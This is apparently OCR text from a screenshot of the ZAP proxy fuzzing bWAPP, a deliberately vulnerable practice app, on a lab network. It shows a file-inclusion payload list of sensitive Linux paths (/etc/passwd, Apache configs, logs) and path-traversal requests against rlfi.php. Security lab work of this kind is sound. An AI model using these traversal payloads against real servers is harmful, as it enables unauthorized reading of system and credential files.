 Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Contexts
Default Context
Sites
http://10.0.2.14
bWAPP
GET:images
images
GET:login.php
POST:login.php()(form,login,password,security_level)
GET:portal.php
POST:portal.php()(bug,form)
GET:rlfi.php
GET:rlfi.php(action,language)
Fuzz Locations
Header: Text
GET
http://10.0
/../../../e
host: 10.0.
User-Agent:
Gecko/20100
Accept: tex
q=0.9,image
Accept-Lang
Connection:
Cookie: sec
SESSd247918
_p9VfdUl8R7
1153cdf38cf
Upgrade-Ins
Sec-Fetch-D
Sec-Fetch-M
Sec-Fetch-S
Sec-Fetch-U
Add Payload
Type: File
File: dsAllTheThings/File Inclusion/Intruders/Linux-files.txt Select...
Character Encoding: UTF-8
Limit:
Value: 1000
Comment Token: #
Ignore Empty Lines:
Ignore First Line:
Payloads Preview:
/etc/passwd
/etc/group
/etc/hosts
/etc/motd
/etc/issue
/etc/bashrc
/etc/apache2/apache2.conf
/etc/apache2/ports.conf
/etc/apache2/sites-available/default
/etc/httpd/conf/httpd.conf
/etc/httpd/conf.d
/etc/httpd/logs/access.log
/etc/httpd/logs/access_log
/etc/httpd/logs/error.log
/etc/httpd/logs/error_log
Save...
Cancel Add
Add...
Remove
Payloads...
rocessors...
set Cancel
History Search Alerts Output
Filter: OFF Export
ID Source Req. Timestamp Met ody Highest Alert Note Tags
1 Proxy 2/27/24, 11:08:24 AM GET Low
4 Proxy 2/27/24, 11:08:24 AM GET Medium Form, Password, Scrip...
7 Proxy 2/27/24, 11:08:33 AM POST Low SetCookie
8 Proxy 2/27/24, 11:08:33 AM GET Informational
9 Proxy 2/27/24, 11:08:43 AM POST Medium Form, Script, Comment
10 Proxy 2/27/24, 11:08:43 AM GET Informational
11 Proxy 2/27/24, 11:09:02 AM GET http://10 13,384 bytes Medium Form, Script, Comment
12 Proxy 2/27/24, 11:36:00 AM GET http://10.0.2.14/bWAPP/rlfi.php?language=/../../../.... 200 OK 10 ms 13,764 bytes Medium Form, Script, Comment
13 Proxy 2/27/24, 11:36:15 AM GET http://10.0.2.14/bWAPP/rlfi.php?language=/../../../.... 200 OK 13 ms 15,540 bytes Medium Form, Script, Comment
14 Proxy 2/27/24, 12:03:00 PM GET http://10.0.2.14/bWAPP/rlfi.php?language=/../../../.... 200 OK 14 ms 15,540 bytes Medium Form, Script, Comment
15 Proxy 2/27/24, 12:06:03 PM GET http://10.0.2.14/bWAPP/rlfi.php?language=/../../../.... 200 OK 17 ms 13,804 bytes Medium Form, Script, Comment
Alerts 0 4 6 3 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0